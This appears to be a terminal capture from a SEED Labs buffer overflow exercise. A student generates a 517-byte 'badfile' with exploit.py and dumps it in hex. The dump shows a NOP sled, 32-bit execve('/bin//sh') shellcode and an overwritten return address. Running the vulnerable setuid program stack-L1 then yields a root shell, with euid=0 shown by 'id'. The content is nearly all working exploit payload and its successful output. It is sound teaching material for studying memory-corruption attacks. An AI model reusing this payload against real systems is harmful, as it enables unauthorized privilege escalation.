 [03/04/21]seed@VM:~/.../code$
[03/04/21]seed@VM:~/.../code$ vim exploit.py
[03/04/21]seed@VM:~/.../code$ ./exploit.py
[03/04/21]seed@VM:~/.../code$ xxd badfile | tac
00000200: 9090 9090 90                             .....
000001f0: 9090 9090 9090 9090 9090 9090 9090 9090  ................
000001e0: 9090 9090 9090 9090 9090 9090 9090 9090  ................
000001d0: 9090 9090 9090 9090 9090 9090 9090 9090  ................
000001c0: 9090 9090 9090 9090 9090 9090 9090 9090  ................
000001b0: 9090 9090 9090 9090 9090 9090 9090 9090  ................
000001a0: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000190: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000180: 696e 89e3 5053 89e1 31d2 31c0 b00b cd80  in..PS..1.1.....
00000170: 9090 9090 9031 c050 682f 2f73 6868 2f62  .....1.Ph//shh/b
00000160: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000150: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000140: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000130: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000120: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000110: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000100: 9090 9090 9090 9090 9090 9090 9090 9090  ................
000000f0: 9090 9090 9090 9090 9090 9090 9090 9090  ................
000000e0: 9090 9090 9090 9090 9090 9090 9090 9090  ................
000000d0: 9090 9090 9090 9090 9090 9090 9090 9090  ................
000000c0: 9090 9090 9090 9090 9090 9090 9090 9090  ................
000000b0: 9090 9090 9090 9090 9090 9090 9090 9090  ................
000000a0: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000090: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000080: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000070: 30cf ffff 9090 9090 9090 9090 9090 9090  0...............
00000060: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000050: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000040: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000030: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000020: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000010: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000000: 9090 9090 9090 9090 9090 9090 9090 9090  ................
[03/04/21]seed@VM:~/.../code$ ./stack-L1
Input size: 517
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(p
lugdev),120(lpadmin),131(lxd),132(sambashare),136(docker)
#